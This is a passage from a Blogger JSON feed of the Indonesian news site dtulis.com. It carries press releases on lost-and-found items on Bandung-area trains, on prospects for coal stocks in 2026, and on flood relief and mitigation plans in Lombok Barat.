barang-barang yang tertinggal agar dapat kembali kepada pemiliknya,” ujar Kuswardojo.\u003C\/p\u003E\u003Cp\u003EDari jumlah tersebut, total estimasi nilai barang tertinggal mencapai Rp182.781.000,-. Barang-barang yang berhasil diamankan terbagi ke dalam dua kategori, yaitu barang berharga dan barang biasa.\u003C\/p\u003E\u003Cp\u003EUntuk kategori barang berharga, barang yang paling banyak ditemukan antara lain: Laptop, Hand phone, Dompet, iPad, Jam tangan, Smartwatch, Tablet, Earphone, dan Power bank. Sementara itu, kategori barang biasa yang turut diamankan meliputi: Topi, Buku, Tumbler, Helm, Jaket, Kacamata, Sandal, dan Sepatu\u003C\/p\u003E\u003Cp\u003EHingga saat ini, tercatat sebanyak 200 barang belum diambil oleh pemiliknya dan masih tersimpan dengan aman di Pos Pengamanan Stasiun Bandung, Stasiun Kiaracondong, dan Stasiun Banjar. Seluruh barang tersebut dijaga sesuai dengan prosedur standar pengamanan KAI guna memastikan keamanan serta keutuhan barang pelanggan.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Kuswardojo mengimbau kepada seluruh pelanggan agar selalu waspada dan memperhatikan barang bawaannya selama berada di kereta maupun di area stasiun. “Namun apabila pelanggan mengalami kehilangan barang, kami memastikan seluruh proses penanganan Lost and Found dilakukan secara profesional dan transparan,” tambahnya.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung mengimbau pelanggan yang merasa kehilangan barang selama menggunakan layanan kereta api untuk segera melapor dan melakukan pengambilan barang melalui mekanisme Lost and Found. Pelanggan dapat mendatangi langsung Pos Pengamanan di stasiun terkait dengan membawa identitas diri dan bukti pendukung kepemilikan barang, atau melaporkan kehilangan melalui petugas stasiun serta melalui layanan pelanggan di KAI 121.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung terus berkomitmen meningkatkan kualitas pelayanan demi terciptanya perjalanan kereta api yang aman, nyaman, dan berkesan bagi seluruh pelanggan, khususnya selama masa angkutan dengan mobilitas tinggi seperti Angkutan Nataru.\u003C\/p\u003E\u003Cp\u003EPress Release juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7441316050554772558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html","title":""}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s72-w648-h433-c\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-719660175753337100"},"published":{"$t":"2026-01-14T22:03:00.002+08:00"},"updated":{"$t":"2026-01-14T22:03:47.959+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s700\/Mikirduit%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/w400-h225\/Mikirduit%20(1).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"css-13a4yla\"\u003ESaham batu bara pernah menjadi primadona saat 2022 ketika Rusia melancarkan serangan ke Ukraina dan dalam situasi China butuh lebih banyak batu bara. Harga batu bara meroket ke 400 dolar AS per ton. Lalu, setelahnya harga batu bara terus turun hingga 2026. Jadi, apakah akan ada momen kebangkitan untuk saham batu bara selanjutnya?\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESektor batu bara menjadi salah satu yang dinilai berpotensi bisa bangkit sekitar 2026-2027. Begini, gambaran prospek saham batu bara di 2026.\u003C\/p\u003E\u003Cp\u003ETren saham batu bara terus mengalami penurunan dari segi kinerja keuangan hingga harga saham sejak booming terbesar pada 2022 ketika harga batu bara tembus 400 dolar AS per ton. Setelahnya, harga batu bara sesuai dengan ekspektasi mengalami normalisasi hingga saat ini berkisar di 90-100 dolar AS per ton.\u003C\/p\u003E\u003Cp\u003EFounder dan CEO Mikirduit memaparkan pihaknya melakukan riset terhadap 25 saham batu bara yang ada di IDX hingga kinerja kuartal III\/2025. Hasilnya 24 saham batu bara mengalami penurunan laba bersih, sedangkan ada 1 saham batu bara yang mencatatkan kenaikan laba bersih, yakni SMMT.\u003C\/p\u003E\u003Cp\u003E\"Kenaikan kinerja SMMT juga didorong oleh kenaikan produksi sebesar 93 persen menjadi 2,8 juta ton. Sehingga kinerja pendapatannya meroket signifikan dibandingkan saham batu bara lainnya. Hal itu terjadi sejak SMMT diakuisisi oleh Geo Energy Group pada 2023. Jadi, secara keseluruhan bisa dibilang emiten batu bara masih tertekan penurunan harga batu bara,\" ujarnya dalam keterangan resmi pada 12 Januari 2026.\u003C\/p\u003E\u003Cp\u003EDalam risetnya, Mikirduit mencatat ada beberapa hal yang harus diperhatikan untuk potensi pemulihan kinerja emiten batu bara.\u003C\/p\u003E\u003Cp\u003EPertama, mayoritas penambang batu bara di dunia sudah mulai tidak melakukan eksplorasi baru secara besar-besaran. Faktornya, sulit mendapatkan pendanaan bank maupun obligasi, sehingga mereka cenderung mengakuisisi tambang batu bara eksisting yang sudah berproduksi.\u003C\/p\u003E\u003Cp\u003EKedua, dengan kondisi pertama, jika ada kenaikan permintaan batu bara dari China atau India hingga Asean yang konsumsinya cukup besar, bisa membuat anomali dalam jumlah pasokan yang tersedia.\u003C\/p\u003E\u003Cp\u003EKetiga, hal tersebut bisa terjadi jika proyeksi adanya El nino di 2027 bisa mempengaruhi beberapa pembangkit listrik batu bara dihidupkan lagi untuk menggantikan pembangkit listrik tenaga air yang melemah karena surutnya kondisi air. (sifatnya baru potensi risiko)\u003C\/p\u003E\u003Cp\u003ESurya mengatakan, pihaknya menilai harga batu bara berpotensi mencatatkan kenaikan yang lumayan sebelum 2030, yang mana setelahnya diperkirakan ada kenaikan porsi pembangkit listrik tenaga energi yang lebih berkelanjutan. \"Meski kenaikannya tidak bisa setinggi 2022 yang mencapai 400 dolar AS per ton, tapi 130-180 dolar AS per ton tetap sudah menarik,\" ujarnya.\u003C\/p\u003E\u003Cp\u003ENamun, itu gambaran peluang dari global, sedangkan dari domestik, saham batu bara justru mendapatkan beberapa tantangan.\u003C\/p\u003E\u003Cp\u003EPemerintah Indonesia beberapa kali mengeluarkan kebijakan yang cenderung membebani sektor tersebut. Misalnya, perubahan skema royalti untuk beberapa jenis kontrak pada 2025. Lalu, kabar pengenaan bea ekspor sekitar 1-5 persen per 2026, rencana menaikkan porsi domestic market obligation untuk batu bara dengan harga jual 70 dolar AS untuk pembangkit listrik dan 90 dolar AS untuk industri semen.\u003C\/p\u003E\u003Cp\u003ETeranyar, pemerintah juga mengumbar rencana pemangkasan produksi batu bara domestik sebesar 24 persen menjadi sekitar 600 juta ton. Meski, Menteri ESDM Bahlil Lahadia mengatakan angkanya belum fix, bisa di atas atau lebih rendah dari perkiraan 600 juta ton tersebut.\u003C\/p\u003E\u003Cp\u003ESurya menilai pemangkasan produksi batu bara bisa jadi pedang bermata dua untuk Indonesia. Memang, Indonesia adalah negara eksportir batu bara, tapi posisinya bukan yang paling kuat, melainkan juga bersama Australia. Berbeda dengan nikel yang mana Indonesia menjadi faktor penyebab oversupply karena pembangunan smelter yang masif. Jika ada pemangkasan produksi, efek ke harga nikel maupun sektor nikel juga signifikan.\u003C\/p\u003E\u003Cp\u003E\"Sehingga, pemangkasan produksi batu bara memang berpotensi meningkatkan harga batu bara, tapi daya gedor-nya tidak begitu besar. Pasalnya, Australia juga bisa jadi alternatif pembelian. Hal itu sempat terjadi ketika China memutuskan tidak beli batu bara dari Australia dan mengalihkan ke Indonesia. Sehingga, ada potensi penambang batu bara Indonesia kehilangan market share,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EUntuk menakar pilihan saham batu bara yang menarik, Mikirduit sudah merilis laporan yang disusun berdasarkan karakter saham batu baranya mulai dari:\u003C\/p\u003E\u003Cp\u003E1. Saham batu bara yang harganya bergerak by fundamental\u003C\/p\u003E\u003Cp\u003E2. Saham batu bara dengan sentimen potensi turnaround secara kinerja keuangan (tingkat risiko cukup tinggi)\u003C\/p\u003E\u003Cp\u003E3. Saham batu bara yang diversifikasi bisnisnya sudah mulai menghasilkan\u003C\/p\u003E\u003Cp\u003E4. Saham batu bara yang ada potensi aksi korporasi\u003C\/p\u003E\u003Cp\u003E5. Saham batu bara yang lagi memiliki momentum besar\u003C\/p\u003E\u003Cp\u003E6. Saham batu bara jenis metalurgi\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 class=\"css-1fe22q1\"\u003ETentang Mikirduit\u003C\/h3\u003E\u003Cp class=\"css-1d2nd6l\"\u003EPT Mikir Duit Indonesia (Mikirduit.com) adalah media komunitas yang fokus memberikan edukasi tentang pengelolaan keuangan yang didirikan oleh Surya Rianto, CFP, berlisensi Wakil Manajer Investasi dari OJK, dan mantan jurnalis ekonomi, pada Januari 2023. Dalam tahap awal pengembangannya, Mikirduit fokus mengedukasi investor saham di Indonesia untuk membantu meningkatkan literasi pasar modal setelah dari survey OJK 2022, tingkat literasi pasar modal turun ketika inklusi meningkat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003EMIkirduit memiliki 1 program berlangganan, yakni Mikirsaham, yang memberikan ulasan dan tempat berdiskusi saham dengan tujuan investasi. Para member Mikirsaham akan mendapatkan insight seperti saham dividen yang menarik untuk jangka panjang, saham value investing, growth investing, hingga contrarian investing. Serta, ada Grup diskusi saham dengan ratusan investor, dan Event Online bulanan yang topiknya bisa di-request sesuai dengan kebutuhan member.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ELalu,Mikirduit juga memiliki program terbatas, yakni Grup Eksklusif Mikirduit, yang maksimal anggota 30 member. Grup Eksklusif Mikirduit lebih mengedukasi secara intens ke seluruh jenis aset investasi, konsultasi keuangan dari investasi dan kebutuhan lainnya, serta trading signal seminggu sekali untuk menghindari overtrading dan dilakukan dengan aturan manajemen risiko yang ketat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ESelain website, Mikirduit juga mengembangkan channel Youtube Mikirduit untuk mengakomodir audiens yang lebih suka menonton video dibandingkan dengan teks. Mikirduit juga melakukan edukasi di setiap channel media sosial seperti, Instagram dan Thread (@mikirduit), Tiktok (@Mikirduitcom), dan Twitter (@Mikirduitcom)\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/719660175753337100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html","title":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s72-w400-h225-c\/Mikirduit%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5371339875160049107"},"published":{"$t":"2026-01-14T15:21:00.002+08:00"},"updated":{"$t":"2026-01-14T15:21:36.761+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s4160\/IMG-20260114-WA0056.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3864\" data-original-width=\"4160\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/w640-h594\/IMG-20260114-WA0056.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas bencana yang terjadi di berbagai wilayah di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusa+Tenggara+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ENusa Tenggara Barat\u003C\/a\u003E, pemerintah provinsi merencanakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=mitigasi+bencana+jangka+panjang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Emitigasi bencana jangka panjang\u003C\/a\u003E untuk mengurangi potensi bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu disampaikan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gubernur+NTB+Lalu+Muhamad+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EGubernur NTB Lalu Muhamad Iqbal\u003C\/a\u003E saat turun langsung meninjau lokasi terdampak di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ESekotong, Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Kabul, Lombok Tengah\u003C\/a\u003E didampingi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketua+TP+PKK+NTB+Sinta+Agathia+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EKetua TP PKK NTB Sinta Agathia Iqbal\u003C\/a\u003E.l, Rabu (14\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur menegaskan, solusi jangka pendek seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=peninggian+tanggul\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epeninggian tanggul\u003C\/a\u003E tidak akan efektif tanpa penanganan di wilayah hulu. Kerusakan lingkungan dan berkurangnya daerah resapan air di perbukitan dinilai menjadi penyebab utama terjadinya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sedimentasi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esedimentasi\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk jangka menengah dan panjang, kita harus memperbaiki kondisi bukit-bukit yang sudah gundul. Jika hulunya tidak dibenahi, banjir akan terus berulang,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga meminta pemerintah desa lebih selektif dalam mengeluarkan rekomendasi pemanfaatan lahan yang berpotensi berdampak terhadap lingkungan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan hari ini, Pemerintah Provinsi NTB bergerak cepat menyalurkan bantuan sembako kepada masyarakat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Pengantap+Kecamatan+Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Pengantap, Kecamatan Sekotong, Lombok Barat\u003C\/a\u003E, yang terdampak banjir bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bupati+Lombok+Barat+H+Lalu+Ahmad+Zaini\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBupati Lombok Barat H. Lalu Ahmad Zaini\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wakil+Bupati+Lombok+Barat+Hj+Nurul+Adha\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EWakil Bupati Lombok Barat Hj. Nurul Adha\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur Iqbal mengatakan, penanganan banjir di Sekotong dilakukan secara bertahap dengan memetakan kebutuhan jangka pendek, menengah, hingga jangka panjang. Pada tahap awal, pemerintah memprioritaskan pemenuhan kebutuhan dasar masyarakat terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kebutuhan jangka pendek yang paling mendesak adalah kebutuhan dasar masyarakat, seperti selimut, sembako, dan perlengkapan hidup lainnya. Bantuan sudah disalurkan oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemkab+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemkab Lombok Barat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemprov+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemprov NTB\u003C\/a\u003E, serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBaznas Provinsi\u003C\/a\u003E,” ujar Gubernur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain penyaluran bantuan logistik, penanganan darurat juga difokuskan pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pembersihan+drainase\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epembersihan drainase\u003C\/a\u003E dan sungai yang mengalami sedimentasi. Pemprov NTB bersama Pemkab Lombok Barat sepakat mendatangkan peralatan berat, termasuk ekskavator dari provinsi, untuk mempercepat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=normalisasi+saluran+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Enormalisasi saluran air\u003C\/a\u003E melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PUPR+provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPUPR provinsi\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BWS+Nusa+Tenggara+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBWS Nusa Tenggara I\u003C\/a\u003E dan melibatkan masyarakat ikut gotong royong membersihkan saluran drainase.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita sepakat membersihkan drainase terlebih dahulu karena curah hujan masih tinggi. Balai Wilayah Sungai (BWS) juga akan menurunkan alat berat untuk mengeruk sedimentasi yang sementara dimanfaatkan sebagai tanggul darurat,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, terkait kerusakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=infrastruktur+jalan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Einfrastruktur jalan\u003C\/a\u003E, Gubernur menjelaskan bahwa perbaikannya telah masuk dalam usulan peningkatan jalan daerah. Namun, pelaksanaannya dilakukan secara bertahap sesuai kemampuan fiskal dan skala prioritas pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selama ini kita memprioritaskan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalan+logistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalan logistik\u003C\/a\u003E. Ke depan, kawasan ini akan kita perlakukan sebagai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalur+penunjang+pariwisata\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalur penunjang pariwisata\u003C\/a\u003E dan akan kita review percepatan penanganannya,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk rumah warga yang mengalami kerusakan akibat banjir, pemerintah akan menetapkan status tanggap darurat melalui Surat Keputusan (SK) agar penanganannya dapat dilakukan bersama melalui belanja tidak terduga Pemprov NTB dan Pemkab Lombok Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan bencana ini, sejumlah perangkat daerah dan lembaga turut menyalurkan bantuan. Baznas Provinsi NTB menyalurkan bantuan berupa air bersih, beras, dan kebutuhan pokok lainnya. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Kesehatan Provinsi NTB\u003C\/a\u003E memberikan bantuan berupa 50 paket Pemberian Makanan Tambahan (PMT) bagi ibu hamil, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PMT+balita\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E100 paket PMT balita\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penjernih+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esatu sak penjernih air\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kaporit+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 kilogram kaporit\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=abate+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 saset abate\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 